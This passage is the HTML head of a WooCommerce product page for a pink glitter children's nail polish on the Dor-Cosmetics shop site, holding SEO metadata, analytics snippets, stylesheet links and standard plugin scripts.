

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/
body_size: 28156
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXWQY58MXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXWQY58MXW');
</script>
<link rel="shortcut icon" href="https://dor-cosmetics.pl/wp-content/uploads/2017/09/favicon_dor.gif" />	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKWD8WP');</script>
<!-- End Google Tag Manager -->

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pl" href="https://dor-cosmetics.pl/produkt/lakier-dla-dzieci/lakier-dla-dzieci-roz-brokat/" />
<link rel="alternate" hreflang="en" href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/" />
<link rel="alternate" hreflang="x-default" href="https://dor-cosmetics.pl/produkt/lakier-dla-dzieci/lakier-dla-dzieci-roz-brokat/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Children nail polish pink glitter - Dor-Cosmetics</title>
	<link rel="canonical" href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Children nail polish pink glitter - Dor-Cosmetics" />
	<meta property="og:url" content="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/" />
	<meta property="og:site_name" content="Dor-Cosmetics" />
	<meta property="article:modified_time" content="2024-12-12T23:36:31+00:00" />
	<meta property="og:image" content="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/","url":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/","name":"Children nail polish pink glitter - Dor-Cosmetics","isPartOf":{"@id":"https://dor-cosmetics.pl/#website"},"primaryImageOfPage":{"@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#primaryimage"},"image":{"@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#primaryimage"},"thumbnailUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg","datePublished":"2017-08-23T10:35:04+00:00","dateModified":"2024-12-12T23:36:31+00:00","breadcrumb":{"@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#primaryimage","url":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg","contentUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dor-cosmetics.pl/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dor-cosmetics.pl/en/shop/"},{"@type":"ListItem","position":3,"name":"Children nail polish pink glitter"}]},{"@type":"WebSite","@id":"https://dor-cosmetics.pl/#website","url":"https://dor-cosmetics.pl/","name":"Dor-Cosmetics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dor-cosmetics.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dor-cosmetics.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ng-image-hover-css' href='https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcmaa-styles-css' href='https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mfn-base-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/base.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/layout.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/shortcodes.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/responsive.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dor-cosmetics.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/woocommerce.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8' type='text/css' media='all' />
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"130px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wcmaa-scripts-js-extra">
/* <![CDATA[ */
var loc = {"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","pluginurl":"https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/includes/","error":"There was an error. Please try again later or contact us.","no":"NO","yes":"YES"};
//# sourceURL=wcmaa-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0" id="wcmaa-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dor-cosmetics.pl/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dor-cosmetics.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dor-cosmetics.pl/en/?p=1743' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,41;" />
<style></style><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
